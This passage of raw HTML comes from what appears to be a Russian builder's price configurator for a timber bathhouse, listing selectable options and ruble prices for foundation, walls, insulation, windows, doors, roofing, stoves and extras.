                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_2" data-price="0" id="dop_2_0" name="dop_2" value="Один ряд. Брус 150х150 мм. обрезной не строганный." /><label for="dop_2_0">Один ряд. Брус 150х150 мм. обрезной не строганный. (0</b> руб.)</label>
                                                                                                  <br /><i>Черновой пол доска 20 мм. Половые лаги 100х150 мм. с шагом 600-700 мм.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_2" data-price="7200" id="dop_2_1" name="dop_2" value="Два ряда. Брус 150х150 мм. обрезной не строганный." /><label for="dop_2_1">Два ряда. Брус 150х150 мм. обрезной не строганный. (7 200</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/190/600_450_164dc658f683fce22fea8c027ae950bef/обвязка 2 ряда 150х150 (2).JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                	&nbsp;<a href="/upload/resize_cache/iblock/0a6/640_480_164dc658f683fce22fea8c027ae950bef/обвязка + сваи.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                	&nbsp;<a href="/upload/resize_cache/iblock/a4f/640_480_164dc658f683fce22fea8c027ae950bef/обвязка 2 ряда + обработка.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  <br /><i>Черновой пол доска 20 мм. Половые лаги 100х150 мм. с шагом 600-700 мм.</i>
                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Пол:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_3" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_3" data-price="0" id="dop_3_0" name="dop_3" value="Половая доска 27 мм. камерной сушки." /><label for="dop_3_0">Половая доска 27 мм. камерной сушки. (0</b> руб.)</label>
                                                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_3" data-price="4700" id="dop_3_1" name="dop_3" value="Половая доска 36 мм. камерной сушки." /><label for="dop_3_1">Половая доска 36 мм. камерной сушки. (4 700</b> руб.)</label>
                                                                                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Стены 1 этажа:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_4" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_4" data-price="0" id="dop_4_0" name="dop_4" value="Профилированный брус 90х140мм" /><label for="dop_4_0">Профилированный брус 90х140мм (0</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/ea6/600_450_164dc658f683fce22fea8c027ae950bef/брус 90х140.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_4" data-price="47000" id="dop_4_1" name="dop_4" value="Профилированный брус 140х140 мм." /><label for="dop_4_1">Профилированный брус 140х140 мм. (47 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/862/400_600_164dc658f683fce22fea8c027ae950bef/проф брус 140-140 мм..JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                	&nbsp;<a href="/upload/resize_cache/iblock/0b7/640_427_164dc658f683fce22fea8c027ae950bef/брус 140х140 мм..JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_4" data-price="117900" id="dop_4_2" name="dop_4" value="Профилированный брус 190х140мм" /><label for="dop_4_2">Профилированный брус 190х140мм (117 900</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/7c3/600_450_164dc658f683fce22fea8c027ae950bef/брус 190х140 мм..JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                                    <input type="checkbox" checked="checked"  class="dops_item"  data-id="dop_4" data-price="0" id="dop_4_3" name="dop_4" value="Теплый угол &#40;бесплатно&#41;" /><label for="dop_4_3">Теплый угол &#40;бесплатно&#41; (0</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/fdc/600_450_164dc658f683fce22fea8c027ae950bef/Теплый угол (2).jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                	&nbsp;<a href="/upload/resize_cache/iblock/17c/640_480_164dc658f683fce22fea8c027ae950bef/теплый угол (макет).jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  <br /><i>Угловые соединения в Тёплый угол</i>
                              </p>
                                                  <br />
            <p><i style="padding-left: 0;">Профилированный брус естественной влажности. Тип рубки угловых соединений в теплый угол. Между венцами бруса прокладывается утеплитель Джут. Перегородки выполняются из профилированный брус 90х140 мм. Камерная сушка бруса по запросу.</i></p>
                    </td>
    </tr>
                            

    <tr>
        <td class="cell1">
                        Высота 1 этажа:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_6" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_6" data-price="0" id="dop_6_0" name="dop_6" value="2100-2200 мм, 16 рядов профилированного бруса" /><label for="dop_6_0">2100-2200 мм, 16 рядов профилированного бруса (0</b> руб.)</label>
                                                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_6" data-price="9000" id="dop_6_1" name="dop_6" value="Дополнительный ряд бруса &#43; 140 мм." /><label for="dop_6_1">Дополнительный ряд бруса &#43; 140 мм. (9 000</b> руб.)</label>
                                                                                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Сборка:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_7" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_7" data-price="0" id="dop_7_0" name="dop_7" value="На металлические нагеля &#40;гвозди 200 мм.&#41;" /><label for="dop_7_0">На металлические нагеля &#40;гвозди 200 мм.&#41; (0</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/605/600_450_164dc658f683fce22fea8c027ae950bef/Сборка на гвозди 200 мм..jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_7" data-price="9000" id="dop_7_1" name="dop_7" value="На деревянные берёзовые нагеля" /><label for="dop_7_1">На деревянные берёзовые нагеля (9 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/ba5/600_450_164dc658f683fce22fea8c027ae950bef/Деревянный нагель.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Утепление:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_8" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_8" data-price="0" id="dop_8_0" name="dop_8" value="Рулонный утеплитель KNAUF Insulation 100 мм." /><label for="dop_8_0">Рулонный утеплитель KNAUF Insulation 100 мм. (0</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/a46/600_527_164dc658f683fce22fea8c027ae950bef/утепление Кнауф.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_8" data-price="5400" id="dop_8_1" name="dop_8" value="Рулонный утеплитель KNAUF Insulation 150 мм." /><label for="dop_8_1">Рулонный утеплитель KNAUF Insulation 150 мм. (5 400</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/a07/600_450_164dc658f683fce22fea8c027ae950bef/DSC05362.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                  <br />
            <p><i style="padding-left: 0;">Утепляется: пол и потолок 1 этажа, мансардный этаж с применением изоляционной мембраны.</i></p>
                    </td>
    </tr>
                                      

    <tr>
        <td class="cell1">
                        Окна:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_11" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_11" data-price="0" id="dop_11_0" name="dop_11" value="Деревянные" /><label for="dop_11_0">Деревянные (0</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/dfc/600_450_164dc658f683fce22fea8c027ae950bef/окна деревянные.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                	&nbsp;<a href="/upload/resize_cache/iblock/00a/640_427_164dc658f683fce22fea8c027ae950bef/окна деревянные (2).JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  <br /><i>Согласно проекта с двойным остеклением листовым стеклом.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_11" data-price="5600" id="dop_11_1" name="dop_11" value="Пластиковые 900х1100 мм." /><label for="dop_11_1">Пластиковые 900х1100 мм. (5 600</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/14a/600_450_164dc658f683fce22fea8c027ae950bef/ПВХ 900х1100.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                	&nbsp;<a href="/upload/resize_cache/iblock/02a/640_427_164dc658f683fce22fea8c027ae950bef/ПВХ 900х1100 (2).JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                	&nbsp;<a href="/upload/resize_cache/iblock/0c3/1188_1200_164dc658f683fce22fea8c027ae950bef/Окна 900х1100 мм.(1).jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  <br /><i>2 стекла с поворотно-откидной створкой</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_11" data-price="10000" id="dop_11_2" name="dop_11" value="Пластиковые 2 стекла" /><label for="dop_11_2">Пластиковые 2 стекла (10 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/85b/600_400_164dc658f683fce22fea8c027ae950bef/окно 1000х1200.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                	&nbsp;<a href="/upload/resize_cache/iblock/3ef/1188_1200_164dc658f683fce22fea8c027ae950bef/Окна 1000х1200.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  <br /><i>Согласно проекта с поворотно-откидной створкой</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_11" data-price="12000" id="dop_11_3" name="dop_11" value="Пластиковые 3 стекла" /><label for="dop_11_3">Пластиковые 3 стекла (12 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/738/600_450_164dc658f683fce22fea8c027ae950bef/ОКНО ПВХ В РАЗРЕЗЕ (Копировать).JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Согласно проекта с поворотно-откидной створкой</i>
                              </p>
                                                      <p>
                                                    <input type="checkbox" checked="checked"  class="dops_item"  data-id="dop_11" data-price="0" id="dop_11_4" name="dop_11" value="Ройки &#40;бесплатно&#41;" /><label for="dop_11_4">Ройки &#40;бесплатно&#41; (0</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/cd3/400_600_164dc658f683fce22fea8c027ae950bef/ройки в проемы.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Устанавливаются в проемы для избежания деформации стены.</i>
                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Двери:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_12" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_12" data-price="0" id="dop_12_0" name="dop_12" value="Деревянные двери" /><label for="dop_12_0">Деревянные двери (0</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/6be/450_600_164dc658f683fce22fea8c027ae950bef/Дверь клиновая банная.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>В парную устанавливается банная клиновая или наборная осиновая дверь. Все остальные филенчатые двери с резной фрезеровкой.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_12" data-price="12000" id="dop_12_1" name="dop_12" value="Металлическая входная Valberg Россия" /><label for="dop_12_1">Металлическая входная Valberg Россия (12 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/04e/400_600_164dc658f683fce22fea8c027ae950bef/Дверь метал.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Металлическая входная дверь с утеплением</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_12" data-price="15000" id="dop_12_2" name="dop_12" value="Металлическая входная Кондор Россия" /><label for="dop_12_2">Металлическая входная Кондор Россия (15 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/e8c/400_600_164dc658f683fce22fea8c027ae950bef/дверь мет -2.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Металлическая входная дверь с утеплением</i>
                              </p>
                                                      <p>
                                                    <input type="checkbox"   class="dops_item"  data-id="dop_12" data-price="20000" id="dop_12_3" name="dop_12" value="ПВХ со стеклом" /><label for="dop_12_3">ПВХ со стеклом (20 000</b> руб.)</label>
                                                                                                  <br /><i>Дверь ПВХ со стеклом.</i>
                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Кровля:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_13" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_13" data-price="0" id="dop_13_0" name="dop_13" value="Ондулин SMART" /><label for="dop_13_0">Ондулин SMART (0</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/767/594_600_164dc658f683fce22fea8c027ae950bef/ондулин смарт 1 .jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Цвет зеленый, красный или коричневый</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_13" data-price="5600" id="dop_13_1" name="dop_13" value="Черепица ондулин" /><label for="dop_13_1">Черепица ондулин (5 600</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/d05/594_600_164dc658f683fce22fea8c027ae950bef/черепица ондулин.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Цвет зеленый, красный или коричневый. Монтаж с ветровыми планками.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_13" data-price="14500" id="dop_13_2" name="dop_13" value="Профлист оцинкованный" /><label for="dop_13_2">Профлист оцинкованный (14 500</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/11c/600_450_164dc658f683fce22fea8c027ae950bef/профлист оцинкованный.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_13" data-price="19900" id="dop_13_3" name="dop_13" value="Профлист с полимерным покрытием" /><label for="dop_13_3">Профлист с полимерным покрытием (19 900</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/403/600_587_164dc658f683fce22fea8c027ae950bef/профлист с полимерным покрытием-2.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_13" data-price="23600" id="dop_13_4" name="dop_13" value="Металлочерепица &quot;Monterrey&quot;" /><label for="dop_13_4">Металлочерепица &quot;Monterrey&quot; (23 600</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/2ba/600_600_164dc658f683fce22fea8c027ae950bef/металлочерепица по каталогу.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Цвет по каталогу RAL</i>
                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Парная:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_14" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_14" data-price="0" id="dop_14_0" name="dop_14" value="Стены без отделки вагонкой" /><label for="dop_14_0">Стены без отделки вагонкой (0</b> руб.)</label>
                                                                                                  <br /><i>Потолок подшивается осиновой вагонкой по фольге. Устанавливается двухъярусные пологи из осины.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_14" data-price="18000" id="dop_14_1" name="dop_14" value="Внутренняя отделка стен вагонкой" /><label for="dop_14_1">Внутренняя отделка стен вагонкой (18 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/03e/450_600_164dc658f683fce22fea8c027ae950bef/Парная - отделка осина.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Внутренняя отделка стен осиновой вагонкой по фольге.</i>
                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Печь:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_15" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_15" data-price="0" id="dop_15_0" name="dop_15" value="Без печи" /><label for="dop_15_0">Без печи (0</b> руб.)</label>
                                                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_15" data-price="55000" id="dop_15_1" name="dop_15" value="Печь банная &quot;Ермак - 12&quot;" /><label for="dop_15_1">Печь банная &quot;Ермак - 12&quot; (55 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/0ac/600_600_164dc658f683fce22fea8c027ae950bef/печь Ермак 12.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Печь с теплообменником и выносным баком для горячей воды. Разделка топки выполняется кирпичом. Дымоход сэндвич трубой.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_15" data-price="56500" id="dop_15_2" name="dop_15" value="Печь банная &quot;Ермак - 16&quot;" /><label for="dop_15_2">Печь банная &quot;Ермак - 16&quot; (56 500</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/ad3/600_600_164dc658f683fce22fea8c027ae950bef/Ермак 16- схема.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Печь с теплообменником и выносным баком для горячей воды. Разделка топки выполняется кирпичом. Дымоход сэндвич трубой.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_15" data-price="60500" id="dop_15_3" name="dop_15" value="Печь банная &quot;Ермак - 12 ПС&quot;" /><label for="dop_15_3">Печь банная &quot;Ермак - 12 ПС&quot; (60 500</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/8ad/600_600_164dc658f683fce22fea8c027ae950bef/ермак 12 ПС.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Печь с теплообменником и выносным баком для горячей воды. Дверка с панорамным стеклом. Разделка топки выполняется кирпичом. Дымоход сэндвич трубой.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_15" data-price="62500" id="dop_15_4" name="dop_15" value="Печь банная &quot;Ермак - 16 ПС&quot;" /><label for="dop_15_4">Печь банная &quot;Ермак - 16 ПС&quot; (62 500</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/67d/600_600_164dc658f683fce22fea8c027ae950bef/ермак 16 ПС.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Печь с теплообменником и выносным баком для горячей воды. Дверка с панорамным стеклом. Разделка топки выполняется кирпичом. Дымоход сэндвич трубой.</i>
                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Душевая:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_16" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_16" data-price="0" id="dop_16_0" name="dop_16" value="Устанавливается душевой поддон 80х80 см." /><label for="dop_16_0">Устанавливается душевой поддон 80х80 см. (0</b> руб.)</label>
                                                                                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Покраска:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_17" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_17" data-price="0" id="dop_17_0" name="dop_17" value="Нет" /><label for="dop_17_0">Нет (0</b> руб.)</label>
                                                                                                  <br /><i>Нет.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_17" data-price="7800" id="dop_17_1" name="dop_17" value="Обработка основания и черновых полов" /><label for="dop_17_1">Обработка основания и черновых полов (7 800</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/165/600_450_164dc658f683fce22fea8c027ae950bef/обработка + фундамент опорно.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Пропитка не вымываемая антисептическая для защиты древесины.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_17" data-price="25500" id="dop_17_2" name="dop_17" value="Покраска стен &#43; обработка" /><label for="dop_17_2">Покраска стен &#43; обработка (25 500</b> руб.)</label>
                                                                                                  <br /><i>Покраска снаружи защитно - декоративным покрытием &quot;Акватекс&quot; &#43; обработка основания и чернового пола</i>
                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Для строителей:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_18" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_18" data-price="0" id="dop_18_0" name="dop_18" value="Жилье на участке" /><label for="dop_18_0">Жилье на участке (0</b> руб.)</label>
                                                                                                  <br /><i>Есть на участке.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_18" data-price="20000" id="dop_18_1" name="dop_18" value="Бытовка 3х2,3 м." /><label for="dop_18_1">Бытовка 3х2,3 м. (20 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/a04/600_400_164dc658f683fce22fea8c027ae950bef/Бытовка 3х2.3.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Для проживания строителей. В дальнейшем остается заказчику</i>
                              </p>
                                              </td>
    </tr>
                  

    <tr>
        <td class="cell1">
                        Электричество на участке:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_19" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item" checked="checked" data-id="dop_19" data-price="0" id="dop_19_0" name="dop_19" value="Есть" /><label for="dop_19_0">Есть (0</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/db4/600_450_164dc658f683fce22fea8c027ae950bef/IMG_7356.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item"  data-id="dop_19" data-price="9000" id="dop_19_1" name="dop_19" value="Нужен генератор" /><label for="dop_19_1">Нужен генератор (9 000</b> руб.)</label>
                                                                  <a href="/upload/resize_cache/iblock/97d/600_450_164dc658f683fce22fea8c027ae950bef/Аренда генератора.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                                  <br /><i>Аренда генератора без учета ГСМ.</i>
                              </p>
                                              </td>
    </tr>
                                                                          </table>
                          </div>
                                                </div>
                    </div>
                    <div class="tabContent" id="tab2">
                      <div class="wr_tab_khar clear">
                          <div class="left_tab_khar" style="width: 100%;">
  <div id="tooltip2"><span></span> руб.</div>
  <table class="tb_item_in" id="table_prices2">
            
    <tr>
        <td class="cell1">
                        Фундамент:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_0-us" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item-us" checked="checked" data-id="dop_0" data-price="0" id="dop_0_0-us" name="dop_0-us" value="Не нужен" /><label for="dop_0_0-us">Не нужен (0</b> руб.)</label>
                                                                                  <br /><i>Фундамент предоставляет заказчик.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_0" data-price="8000" id="dop_0_1-us" name="dop_0-us" value="Опорно-столбчатый" /><label for="dop_0_1-us">Опорно-столбчатый (8 000</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/e72/600_450_164dc658f683fce22fea8c027ae950bef/обработка + фундамент опорно.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  &nbsp;<a href="/upload/resize_cache/iblock/222/640_480_164dc658f683fce22fea8c027ae950bef/фундамент тумба  из блоков 200х200х400 мм. (Копировать).JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  <br /><i>Выполняется из фундаментных блоков 200х200х400 мм.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_0" data-price="44000" id="dop_0_2-us" name="dop_0-us" value="Свайно-винтовой" /><label for="dop_0_2-us">Свайно-винтовой (44 000</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/540/600_450_164dc658f683fce22fea8c027ae950bef/сваи.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  &nbsp;<a href="/upload/resize_cache/iblock/869/640_480_164dc658f683fce22fea8c027ae950bef/Фундамент сваи 2,5х108х4.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                  &nbsp;<a href="/upload/resize_cache/iblock/849/640_480_164dc658f683fce22fea8c027ae950bef/Фундамент сваи с обвязкой швеллером.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  <br /><i>Свая 2500 \ 108 \ 4 мм. с монтажным оголовком 250х250х мм., с заливкой внутрь песчано-цементной смесью.</i>
                              </p>
                                              </td>
    </tr>
                            
    <tr>
        <td class="cell1">
                        Обвязка:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_2-us" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item-us" checked="checked" data-id="dop_2" data-price="0" id="dop_2_0-us" name="dop_2-us" value="Один ряд. Брус 150х150 мм. обрезной не строганный." /><label for="dop_2_0-us">Один ряд. Брус 150х150 мм. обрезной не строганный. (0</b> руб.)</label>
                                                                                  <br /><i>Черновой пол доска 20 мм. Половые лаги 100х150 мм. с шагом 600-700 мм.</i>
                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_2" data-price="7200" id="dop_2_1-us" name="dop_2-us" value="Два ряда. Брус 150х150 мм. обрезной не строганный." /><label for="dop_2_1-us">Два ряда. Брус 150х150 мм. обрезной не строганный. (7 200</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/190/600_450_164dc658f683fce22fea8c027ae950bef/обвязка 2 ряда 150х150 (2).JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  &nbsp;<a href="/upload/resize_cache/iblock/0a6/640_480_164dc658f683fce22fea8c027ae950bef/обвязка + сваи.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                  &nbsp;<a href="/upload/resize_cache/iblock/a4f/640_480_164dc658f683fce22fea8c027ae950bef/обвязка 2 ряда + обработка.JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  <br /><i>Черновой пол доска 20 мм. Половые лаги 100х150 мм. с шагом 600-700 мм.</i>
                              </p>
                                              </td>
    </tr>
                  
    <tr>
        <td class="cell1">
                        Пол:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_3-us" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item-us" checked="checked" data-id="dop_3" data-price="0" id="dop_3_0-us" name="dop_3-us" value="Половая доска 27 мм. камерной сушки." /><label for="dop_3_0-us">Половая доска 27 мм. камерной сушки. (0</b> руб.)</label>
                                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_3" data-price="4700" id="dop_3_1-us" name="dop_3-us" value="Половая доска 36 мм. камерной сушки." /><label for="dop_3_1-us">Половая доска 36 мм. камерной сушки. (4 700</b> руб.)</label>
                                                                              </p>
                                              </td>
    </tr>
                  
    <tr>
        <td class="cell1">
                        Стены 1 этажа:
        </td>
        <td class="cell2">
                                      <input type="hidden" id="dop_4-us" name="" value="0"  data-price="0" />              <p>
                                   <input type="radio" class="dops_item-us" checked="checked" data-id="dop_4" data-price="0" id="dop_4_0-us" name="dop_4-us" value="Профилированный брус 90х140мм" /><label for="dop_4_0-us">Профилированный брус 90х140мм (0</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/ea6/600_450_164dc658f683fce22fea8c027ae950bef/брус 90х140.jpg" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_4" data-price="47000" id="dop_4_1-us" name="dop_4-us" value="Профилированный брус 140х140 мм." /><label for="dop_4_1-us">Профилированный брус 140х140 мм. (47 000</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/862/400_600_164dc658f683fce22fea8c027ae950bef/проф брус 140-140 мм..JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                  &nbsp;<a href="/upload/resize_cache/iblock/0b7/640_427_164dc658f683fce22fea8c027ae950bef/брус 140х140 мм..JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                              </p>
                                                      <p>
                                   <input type="radio" class="dops_item-us"  data-id="dop_4" data-price="117900" id="dop_4_2-us" name="dop_4-us" value="Профилированный брус 190х140мм" /><label for="dop_4_2-us">Профилированный брус 190х140мм (117 900</b> руб.)</label>
                                                  <a href="/upload/resize_cache/iblock/7c3/600_450_164dc658f683fce22fea8c027ae950bef/брус 190х140 мм..JPG" data-fancybox><img src="/img/icons/img.svg" alt=""></a>
                                                              </p>
                                                      <p>
